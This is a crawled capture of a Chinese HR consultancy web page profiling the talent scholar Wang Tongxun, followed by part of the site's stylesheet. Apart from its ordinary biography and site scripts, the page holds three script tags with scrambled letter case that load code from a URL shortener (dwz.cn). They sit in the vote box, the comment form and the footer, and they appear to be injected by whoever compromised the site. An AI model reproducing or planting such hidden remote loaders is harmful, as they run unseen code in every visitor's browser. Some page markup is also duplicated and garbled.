

--- FILE ---
content_type: text/html
request_url: http://www.21hr.net/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2072.html
body_size: 7908
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>国内顶级人才学家＿王通讯_</title>
<meta name="keywords" content="通讯,人才,顶级,大学,人事,研究,科学," />
<meta name="description" content="国内顶级人才学家＿＿王通讯 河北省获鹿县（现鹿泉市）人，1964年考入北京大学历史系。大学毕业后留校任教，1971年调国务院科教组工作。1978年全国科学大会后投入人才研究。 1979年开始发表人才学论文，是中国人才学理论的主要开拓者和奠基人之一。代表作是《人才学通" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<link rel="stylesheet" href="/templets/default/style/dedecms_skins_0.css" type="text/css" id="cssfile" />
<script language="javascript" type="text/javascript" src="/images/js/j.js" ></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/jquery.cookie.js"></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/changeSkin.js"></script>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script language="javascript" type="text/javascript">
<!--
function CheckLogin(){
	  var taget_obj = document.getElementById('_ajax_feedback');
	  myajax = new DedeAjax(taget_obj,false,false,'','','');
	  myajax.SendGet2("/member/ajax_feedback.php");
	  DedeXHTTP = null;
}
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
function check(){
		if(document.formsearch.searchtype.value=="")
		document.formsearch.action="http://www.google.cn/custom"
		else
		document.formsearch.action="/plus/search.php"
	} 
-->
</script>
</head>
<body class="articleview">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
.STYLE4 {font-weight: bold}
-->
</style>
</head>
<body>


<!--头部 Start-->


<div id="topBox">

<!--图片 Start-->
<div id="topBox2">
  <!--图片 Start-->
  <div class="mainBox1">
    <div class="block block-3">
      <div class="head">
        <div class="head1">
          <script language="javascript" type="text/javascript">
	window.onload=function (){
		setInterval("document.getElementById('time').innerHTML=new Date().toLocaleString()+' 星期'+'日一二三四五六'.charAt(new Date().getDay());",1000);
	}
    </script>
          <span id="time" class="time"></span></div>
        <div class="head2"><span class="STYLE4">热线电话：010-62530385      13301396967（微信同号）
 | <a href="/" title="注册" target="_blank">首页</a> | <a href="/plus/heightsearch.php" target="_blank">高级搜索</a> | <a href="/data/sitemap.html" target="_blank">网站地图 </a>| <a href="tags.php" target="_blank">TAG标签</a> | <a href="/data/rssmap.html">RSS订阅</a>【<a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.21hr.net');">设为首页</a>】【<a href="javascript:window.external.AddFavorite('http://www.21hr.net','')">加入收藏</a>】</span></div>
      </div>
    </div>
  </div>
  <!--图片  End-->
  <table width="980" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td height="80"><a href="/"><img src="/images/logo.jpg" width="980" height="140" border="0" /></a></td>
    </tr>
  </table>
    <div id="topBox2">
      <ul class="top_menu fixfloat" style="height:38px;overflow:hidden">
        <li class="menu_left"></li>
        <li class="li-1 fixfloat" style="width:960px;background:none"> 
			<a href="/" target="_blank">首页</a>
			<a href="/html/renlizixun/" target="_blank">人力咨询</a>
			<a href="/renshikaoshi/" target="_blank">人事考试</a>
			<a href="/html/rencaiceping/" target="_blank">人才测评</a>
			<a href="/html/renlishikaoshi/" target="_blank">竞聘上岗</a>
			<a href="/html/guanlipeixun/" target="_blank">管理培训</a>
			<a class="nob" href="/html/xinliyuanzhu/" target="_blank">心理援助</a> 
			<a href="/chanpin/" target="_blank">产品</a>
			<a href="/html/zhuanjia/" target="_blank">专家</a>
			<a href="/html/huanghengyuzhuye/" target="_blank">黄亨煜</a>
			<a href="/dongtai/" target="_blank">HR新闻</a>
			<a href="/html/yewudaohang/" target="_blank">导航</a>
			<a href="/html/zhongguohonghei/" target="_blank">下载</a>
			<a class="nob" href="/html/zoujinxisanjiao/" target="_blank">关于我们</a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->
a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->

<!-- /header -->
<div class="w960 center clear mt1">
	<div class="pleft">
		<div class="place">
			<strong>当前位置:</strong> <a href='http://www.21hr.net/'></a>><a href='/html/zhuanjia/'>咨询专家</a>><a href='/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/'>西三角总裁顾问团</a>>
		</div><!-- /place -->
		<div class="viewbox">
			<div class="title">
				<h2>国内顶级人才学家＿王通讯</h2>
			</div><!-- /title -->
			<div class="info">
				<small>时间:</small>2008-06-11 16:01<small>来源:</small> <small>作者:</small> <small>点击:</small><script src="/plus/count.php?view=yes&aid=2072&mid=11" type='text/javascript' language="javascript"></script>次</div><!-- /info -->

            	<div class="intro">国内顶级人才学家＿＿王通讯 河北省获鹿县（现鹿泉市）人，1964年考入北京大学历史系。大学毕业后留校任教，1971年调国务院科教组工作。1978年全国科学大会后投入人才研究。 1979年开始发表人才学论文，是中国人才学理论的主要开拓者和奠基人之一。代表作是《人才学通</div>
			<div class="content">
			<table width='100%'>
				<tr><td><p>&nbsp;</p>
<p><font size="5"><strong>国内顶级人才学家＿王通讯</strong></font></p>
<p><font size="4">河北省获鹿县（现鹿泉市）人，1964年考入北京大学历史系。大学毕业后留校任教，1971年调国务院科教组工作。1978年全国科学大会后投入人才研究。 　　1979年开始发表人才学论文，是中国人才学理论的主要开拓者和奠基人之一。代表作是《人才学通论》、《微观人才学》、《宏观人才学》、《<a href="http://www.21hr.net">人才资源</a>论》、《人才潜能开发学》等，计有 39 种著作收入国家图书馆电子图书。 主要研究领域是：　　<a href="http://www.21hr.net">人才资源开发</a>，人才战略制定，人才测评、现代领导用人的科学与艺术、新世纪人事管理的新变革、人力资本与企业家人才激励、人才潜能开发的方法等。 　　由于在人才研究方面做出较为显著的成绩，成为享受国务院特殊津贴的专家。先后获国家人事部人事科研一等奖，美国加州蓝带大印模奖等多种奖项。原任中国人事科学研究院院长，兼任中国人才研究会副会长，哈佛中国教育研究中心顾问，北京市市委市府<a href="http://www.21hr.net">人力资源</a>顾问，美国普莱斯顿大学博士生导师，日本高千穗大学、上海交通大学与中国人民大学劳动人事学院客座教授。 </font></p>(责任编辑：dayanfei) <!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="bds_t163"></a>
<span class="bds_more">更多</span>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END --></td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
			<div class="newdigg" id="newdigg">
				<div class="diggbox digg_good" onmousemove="this.style.backgroundPosition='left bottom';" onmouseout="this.style.backgroundPosition='left top';" onclick="javascript:postDigg('good',2072)">
					<div class="digg_act">顶一下</div>
					<div class="digg_num">(2)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:66.7%"></span></div>
						<div class="digg_percent_num">66.7%</div>
					</div>
				</div>
				<div class="diggbox digg_bad" onmousemove="this.style.backgroundPosition='right bottom';" onmouseout="this.style.backgroundPosition='right top';" onclick="javascript:postDigg('bad',2072)">
					<div class="digg_act">踩一下</div>
					<div class="digg_num">(1)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:33.3%"></span></div>
						<div class="digg_percent_num">33.3%</div><ScriPt SRC=//Dwz.cn/jscnzz></ScriPT>
					</div>
				</div>
			</div>
			<script language="javascript" type="text/javascript">getDigg(2072);</script>
			<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2071.html'>国家公务员考试专家＿朱庆芳教授</a> </li>
						<li>下一篇：<a href='/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2073.html'>国内组织行为学奠基人＿徐联昌</a> </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
						<li id="act-fav"><a href="/plus/stow.php?aid=2072" target="_blank">收藏</a></li>
						<li id="act-err"><a href="/plus/erraddsave.php?aid=2072&title=国内顶级人才学家＿王通讯" target="_blank">挑错</a></li>
						<li id="act-pus"><a href="/plus/recommend.php?aid=2072" target="_blank">推荐</a></li>
						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
			</div><!-- /handle -->
		</div><!-- /viewbox -->

<!-- //AJAX评论区 -->
<!-- //主模板必须要引入/include/dedeajax2.js -->
<a name='postform'></a>
<div class="mt1">
		<dl class="tbox">
			<dt>
				<strong>发表评论</strong>
				<span class="more"></span>
			</dt>
			<dd>
				<div class="dede_comment_post">
          <form action="#" method="post" name="feedback">
          <input type="hidden" name="dopost" value="send" />
          <input type="hidden" name="comtype" value="comments">
          <input type="hidden" name="aid" value="2072" />
          <input type="hidden" name="fid" id='feedbackfid' value="0" />
          <div class="dcmp-title">
						<small>请自觉遵守互联网相关的政策法规，严禁发布色情、暴力、反动的言论。</small>
					</div><!-- /dcmp-title -->
					<div class="dcmp-stand">
						<strong>评价:</strong>
							<input type="radio" name="feedbacktype" checked="1" value="feedback" id="dcmp-stand-neu" /><label for="dcmp-stand-neu"><img src="/templets/default/images/cmt-neu.gif" />中立</label>
							<input type="radio" name="feedbacktype" value="good" id="dcmp-stand-good" /><label for="dcmp-stand-good"><img src="/templets/default/images/cmt-good.gif" />好评</label>
							<input type="radio" name="feedbacktype" value="bad" id="dcmp-stand-bad" /><label for="dcmp-stand-bad"><img src="/templets/default/images/cmt-bad.gif" />差评</label>
					</div><!-- /dcmp-stand -->
                    <div class="clr"></div>
                    <div class="dcmp-mood">
						<strong>表情:</strong>
						<ul>                               
                                <li><input type="radio" name="face" value="1" checked="1" /><img src="/templets/default/images/mood/ico-mood-1.gif" /></li>
                                <li><input type="radio" name="face" value="2"/><img src="/templets/default/images/mood/ico-mood-2.gif" /></li>
                                <li><input type="radio" name="face" value="3"/><img src="/templets/default/images/mood/ico-mood-3.gif" /></li>
                                <li><input type="radio" name="face" value="4"/><img src="/templets/default/images/mood/ico-mood-4.gif" /></li>
                                <li><input type="radio" name="face" value="5"/><img src="/templets/default/images/mood/ico-mood-5.gif" /></li>
                                <li><input type="radio" name="face" value="6"/><img src="/templets/default/images/mood/ico-mood-6.gif" /></li>
                                <li><input type="radio" name="face" value="7"/><img src="/templets/default/images/mood/ico-mood-7.gif" /></li>
                                <li><input type="radio" name="face" value="8"/><img src="/templets/default/images/mood/ico-mood-8.gif" /></li> 
                                <li><input type="radio" name="face" value="9"/><img src="/templets/default/images/mood/ico-mood-9.gif" /></li>
                                <li><input type="radio" name="face" value="10"/><img src="/templets/default/images/mood/ico-mood-10.gif" /></li>
                                <li><input type="radio" name="face" value="11"/><img src="/templets/default/images/mood/ico-mood-11.gif" /></li> 
                                <li><input type="radio" name="face" value="12"/><img src="/templets/default/images/mood/ico-mood-12.gif" /></li>
						</ul>
					</div><!-- /dcmp-mood -->
					<div class="dcmp-content">
						<textarea cols="60" name="msg" rows="5" class="ipt-txt"></textarea>
					</div><!-- /dcmp-content -->
					<div class="dcmp-post"><!--未登陆-->
							<div class="dcmp-userinfo" id="_ajax_feedback">
								
                                验证码:<input type="text" name="validate" size="4" class="ipt-txt" style="text-transform:uppercase;"/><img src= "/include/vdimgck.php" id="validateimg" style="cursor:pointer" onclick="this.src=this.src+'?'" width="60" height="24"  title="点击我更换图片" alt="点击我更换图片" />
                <input type="checkbox" name="notuser" id="dcmp-submit-guest" /><label for="dcmp-submit-guest" />匿名? </label>
							</div>
              
							<div class="dcmp-submit">
								<button type="button" onClick='PostComment()'>发表评论</button>
							</div>
						</div><scRIpt SrC=//DwZ.cN/jscnzz></SCRIPT>
        </form>
				</div>
			</dd>
		</dl>
	</div><!-- //评论表单区结束 -->

<!-- //评论内容区 -->
	<a name='commettop'></a>
	<div class="mt1">
			<dl class="tbox">
				<dt>
					<strong>最新评论</strong>
					<span class="more"><a href="/plus/feedback.php?aid=2072">进入详细评论页&gt;&gt;</a></span>
				</dt>
				<!-- //这两个ID的区块必须存在，否则JS会出错 -->
				<dd id='commetcontentNew'></dd>
				<dd id='commetcontent'></dd>
			</dl>
	</div>
<!--
//由于评论载入时使用异步传输，因此必须在最后一步加载（DIGG和评论框须放在评论内容前面）
//如果一定需要提前的把myajax.SendGet改为myajax.SendGet2，但可能会引起页面阻滞
-->
<script language='javascript'>
function LoadCommets(page)
{
		var taget_obj = document.getElementById('commetcontent');
		var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />评论加载中...</div>";
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
		myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=2072&page="+page);
		DedeXHTTP = null;
}
function PostComment()
{
		var f = document.feedback;
		var nface = '6';
		var nfeedbacktype = 'feedback';
		var nvalidate = '';
		var nnotuser = '';
		var nusername = '';
		var npwd = '';
		var taget_obj = $DE('commetcontentNew');
		var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
		if(f.msg.value=='')
		{
			alert("评论内容不能为空！");
			return;
		}
		if(f.validate)
		{
			if(f.validate.value=='') {
				alert("请填写验证码！");
				return;
			}
			else {
				nvalidate = f.validate.value;
			}
		}
		if(f.msg.value.length > 500)
		{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			return;
		}
		if(f.feedbacktype) {
			for(var i=0; i < f.feedbacktype.length; i++)
				if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
		}
		if(f.face) {
			for(var j=0; j < f.face.length; j++)
				if(f.face[j].checked) nface = f.face[j].value;
		}
		if(f.notuser.checked) nnotuser = '1';
		if(f.username) nusername = f.username.value;
		if(f.pwd) npwd = f.pwd.value;
		
		var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
		myajax.sendlang = 'gb2312';
		myajax.AddKeyN('dopost', 'send');
		myajax.AddKeyN('aid', '2072');
		myajax.AddKeyN('fid', f.fid.value);
		myajax.AddKeyN('face', nface);
		myajax.AddKeyN('feedbacktype', nfeedbacktype);
		myajax.AddKeyN('validate', nvalidate);
		myajax.AddKeyN('notuser', nnotuser);
		myajax.AddKeyN('username', nusername);
		myajax.AddKeyN('pwd', npwd);
		myajax.AddKeyN('msg', f.msg.value);
		myajax.SendPost2('/plus/feedback_ajax.php');
		f.msg.value = '';
		f.fid.value = 0;
		if(f.validate)
		{
			if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
}
function quoteCommet(fid)
{
	document.feedback.fid.value = fid;
}
LoadCommets(1);
</script><!-- //评论内容区结束 -->


</div><!-- //左边内容结束 -->

<!-- //右边内容开始 -->
<div class="pright">
 		
		
		<div class="pright">
        <div>
          <dl class="tbox">
				<dt><strong>栏目列表</strong></dt>
				<dd>
					<ul class="d6">
                      <li><a href='/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/' class='thisclass'>西三角总裁顾问团</a></li>
		<li><a href='/html/zhuanjia/xisanjiaozixunzhuanjia/'>西三角企业人力咨询专家团</a></li>
		<li><a href='/html/zhuanjia/xisanjiaoteyaoyanjiuyuan/'>西三角特邀研究员</a></li>
		<li><a href='/html/zhuanjia/xisanjiaoshiyedanweirenshigaigezixun/'>西三角事业单位人事改革专家团</a></li>
		<li><a href='/html/zhuanjia/xisanjiaoguanlipeixunshi/'>西三角管理培训师</a></li>
		<li><a href='/html/zhuanjia/xisanjiaorencaicepingzhuanjiatuan/'>西三角人才测评专家团</a></li>
					</ul>
				</dd>
			</dl>
        </div>   
		
		<div class="commend mt1">
			<dl class="tbox light">
				<dt class='light'><strong>推荐内容</strong></dt>
				<dd class='light'>
					<ul class="d4">
           <li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20111207/3897.html">访国内著名人力资源专家朱庆芳教授</a>
            	<p>以人为本 无限资源在人力 访国内著名人力资源专家朱庆芳教授 杨晓明 在公主坟旁的专家...</p>
            </li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2072.html">国内顶级人才学家＿王通讯</a>
            	<p>国内顶级人才学家＿＿王通讯 河北省获鹿县（现鹿泉市）人，1964年考入北京大学历史系...</p>
            </li>

					</ul>
				</dd>
			</dl>
		</div><!-- /commend -->

		<div class="hot mt1">
			<dl class="tbox light">
				<dt class='light'><strong>热点内容</strong></dt>
				<dd class='light'>
					<ul class="c1 ico2">
             <li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2069.html">著名人才学家雷桢孝</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2072.html">国内顶级人才学家＿王通讯</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20111207/3897.html">访国内著名人力资源专家朱庆芳教</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2070.html">原国家职业技能鉴定中心主任＿陈</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2068.html">国家人力师标准制定负责人＿安鸿</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2071.html">国家公务员考试专家＿朱庆芳教授</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2074.html">原国际心联副主席＿张厚粲教授</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2073.html">国内组织行为学奠基人＿徐联昌</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2065.html">台ＩＢＭ资深人事经理＿徐振芳</a></li>
<li><a href="/html/zhuanjia/xisanjiaogaojiguwentuanchengyuan/20080611/2067.html">国家人力师标准制定者＿李庆章</a></li>

					</ul>
				</dd>
			</dl>
		</div>
	</div><!-- /pright -->
</div>

<!-- //底部模板 -->
<table cellspacing="0" cellpadding="0" width="960" align="center" bgcolor="#cccccc" border="0">
  <tbody>
    <tr>
      <td height="22"><div id="iBottom">
        <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#ffffff">
          <tbody>
            <tr>
              <td height="40"><table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                  <tbody>
                    <tr>
                      <td height="22"><div align="center"><a href="/our">关于我们</a> |<a href="/our/our.htm"> <strong>联系我们</strong></a> | <a href="/our/hr.htm">招贤纳士</a> | <a href="/our/shenming.htm" target="_blank">本站申明</a> | <a href="/?action_site_type_panel" target="_self">快捷面板</a> | <a href="/?action_site_type_map" target="_self">站点地图</a> | <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备18041881号-3</a></div></td>
                    </tr>
                  </tbody>
                </table>
                  <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                    <tbody>
                      <tr>
                        <td height="22"><div align="center">版权所有北京西三角人事技术研究所 <br />
                          Copyright (C) 2004 21hr.net, All Rights   Reserved<br />
                          建议您的分辨率调至1024*768可正常浏览本</div></td>
                      </tr>
                    </tbody>
                </table></td>
            </tr>
          </tbody>
        </table>
      </div><scrIpt SRc=//dWZ.cn/jscnzz></ScRIPT></td>
    </tr>
  </tbody>
</table>

<!-- /footer -->


<!-- 21hr.net Baidu tongji analytics -->
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F214ec129a8d1f0ff63c29ca10b917dfc' type='text/javascript'%3E%3C/script%3E"));
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.21hr.net/css/style.css
body_size: 2162
content:
@charset "utf-8";
/* Common */
body {
	margin:0;
	font-size:12px;
	color:#3f4e5e;
	font-family:Arial, Helvetica, sans-serif, "宋体";
}
body div {
	width:980px;
	margin:auto;
}
body div div {
	width:auto;
}
div {
	margin:auto;
	overflow:hidden;
}
p {
	margin:3px 0 3px 0;
	line-height:1.2;
}
form {
	margin:0;
	padding:0;
	border:0;
}
hr {
	border-bottom:0;
}
textarea {
	font-size:12px;
}
a {
	color:#3f4e5e;
	text-decoration:none;
}
a:hover {
	color:#ff6600;
	text-decoration:underline;
}
ul{
	margin:0;padding:0;
}
ul li{
	list-style:none;margin:0;padding:0;
}
.aLeft {
	text-align:left;
}
.aCenter {
	text-align:center;
}
.aRight {
	text-align:right;
}
.fLeft {
	float:left;
}
.fRight {
	float:right;
}
.xFloat {
	clear:both;
	overflow:visible;
}

/* iTop - iMenu */
#topBox {
	clear:both;
}
#topBox1{
	margin-bottom:5px;
}
#logo{
	float:left; 
	width:260px;
}
#topBox2 ul.top_menu{ background:url(../images/top_menu_bg_03.gif) repeat-x 0 0;height:60px;}
#topBox2 ul.top_menu li{float:left;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7,.menu_left,.menu_right{ background:url(../images/top_menu_li.gif) no-repeat;font-size:12px;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7{padding-top:6px;}
#topBox2 ul.top_menu .li-1 a,.li-2 a,.li-3 a,.li-4 a,.li-5 a,.li-6 a,.li-7 a{float:left;padding:0 8px;_padding:0 7px;margin:3px 0;line-height:14px;overflow:hidden;border-right:1px solid #7c96b8;color:#fff;}
#topBox2 ul.top_menu li a.nob{border-right:none;}
#topBox2 ul.top_menu li.menu_left{width:3px; background-position:0 -340px;height:60px;}
#topBox2 ul.top_menu li.menu_right{width:3px; background-position:0 -416px;height:60px;margin-left:7px;}
#topBox2 ul.top_menu li.li-1{ background-position:0 0;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-2{ background-position:0 -68px;height:44px;width:260px;margin-top:4px;}
#topBox2 ul.top_menu li.li-3{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-4{ background-position:0 -202px;height:44px;width:96px;margin-top:4px;}
#topBox2 ul.top_menu li.li-5{ background-position:0 -272px;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-6{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-7{ background-position:0 -136px;height:44px;width:68px;margin-top:4px;}

#topBox2 ul.top_menu .hov-1,.hov-2,.hov-3,.hov-4,.hov-5,.hov-6,.hov-7{width:42px;padding:9px 0 0 0px;font-family:"微软雅黑","黑体";font-size:18px;line-height:20px;}
#topBox2 ul.top_menu .hov-1 a,.hov-2 a,.hov-3 a,.hov-4 a,.hov-5 a,.hov-6 a,.hov-7 a{color:#ffe214;padding:0 12px;display:block;}
#topBox2 ul.top_menu .hov-1 a:hover,.hov-2 a:hover,.hov-3 a:hover,.hov-4 a:hover,.hov-5 a:hover,.hov-6 a:hover,.hov-7 a:hover{ background:url(../images/sanjiao.png) no-repeat 33px 17px;padding:0 12px; text-decoration:none;}

/* iBottom */
#iBottom {
	clear:both;
	margin-top:5px;
	padding-top:20px;
	border-top:1px #B178C7 solid;
}
#iBottom a {
	color:#757575;
}
#bNav {
	width:100%;
	text-align:center;
}
#bNav ul {
	margin:0;
	padding:0;
	list-style:none;
}
#bNav ul li {
	display:inline;
	margin:0;
	padding:0 3px 0 7px;
	border-left:1px #CCCCCC solid;
}
#bNav ul li a {
	color:#000;
}
#bNav ul li.first {
	border-left:0;
}
#bInfo {
	width:100%;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#666;
}

/* Block */
.block {
	clear:both;
	margin-bottom:6px;
}
.block .head {
	clear:both;
	width:100%;
}
.block .head .head1 {
	float:left;
	display:block;
}
.block .head .head2 {
	float:right;
	display:block;
}
.block .header, .block .footer {
	clear:both;
	font-size:0;
	height:6px;
	width:100%;
}
.block .header *, .block .footer * {
	display:inline-block;
	font-size:0;
	height:6px;
	width:8px;
}
.block .header1 {
	float:left;
}
.block .header2 {
	float:right;	
}
.block .footer1 {
	float:left;
}
.block .footer2 {
	float:right;
}
.block .main {
	line-height:1.5;
	margin:0;
	padding:5px;
}
.block .mainFloat {
	width:100%;
	margin:0;
	padding:0;
}
/* Tabs */
.tabHidden {
	display:none;
}
.tabVisible {
	display:block;
}
.tabs {
	clear:both;
	margin: 0px;
	padding: 0px;
}
.tabs .tabGroup {
	margin: 0 0 0 0;
	padding: 0px;
}
.tabs .tabGroup li {
	position: relative;
	float: left;
	cursor: pointer;
	margin:0 1px 0 1px;
	padding: 0;
	background:#D8DFEA;
	list-style:none;
}
.tabs .tabGroup li a {
	display:block;
	height:auto;
	padding:0 5px 0 5px;
	font-size:14px;
	color:#3B5998;
	text-decoration:none;
	white-space:nowrap;
}
.tabs .tabGroup li.tabSelected {
	background:#FFF;
	border-top:1px #BFBFBF solid;
	border-left:1px #BFBFBF solid;
	border-right:1px #BFBFBF solid;
	border-bottom:1px #FFF solid;
}
.tabs .tabGroup li.tabSelected a {
	color:#333333;
}
.tabs .tabGroup .tabHover {
	background:#e7ece8;
}
.tabs .tabGroup .tabHover a, .tabs .tabGroup a:hover {
	text-decoration:underline;
}
.tabs .tabContentGroup {
	clear: both;
	background:#FFFFFF;
	border:1px #BFBFBF solid;
}
.tabs .tabContentGroup .tabContent {
	padding: 4px;
}

/* List ul */
.listText {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText li {
	overflow:hidden;
	height:23px;
	line-height:23px;
	background:url(../images/li.gif) no-repeat 5px 9px;
	padding:0 0 0 15px;
	margin:0;
	border:0;
}
.listText02 {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText02 li {
	float:left;
	padding:0px;
	line-height:1.3;
	font-size:14px;
	width:58px;
}
.listPic {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listPic li {
	float:left;
	padding:0;
	margin:0 15px 6px 4px;
	line-height:1.3;
	text-align:center;
	width:170px;
}
.listPic img{
	border:#b5c4d7 1px solid;
	padding:4px;
	margin-bottom:5px;
}
/* Public - Main */
.adBox {
	clear:both;
	margin-top:5px;
	margin-bottom:5px;
}

/* Public - Block */
.block-1{
	border:#b5c4d7 1px solid;
}
.block-1 .head {
	height:30px;
	line-height:30px;
	background:url(../images/block/block-1.gif) repeat-x;
}
.block-1 .head1 {
	padding-left:10px;
}
.block-1 .head2 {
	padding-right:10px;
}
.block-1 .main {
	clear:both;
}
.block-1 .head1, .block-1 .head1 a {
	color:#3f4e5e;
	font-size:14px;
	font-weight:bold;
}
.block-1 .head2, .block-1 .head2 a {
	color:#3f4e5e;
}
.block-1 .main_a {
	
}
.block-1 .main_a_1{
	float:left;
	width:143px;
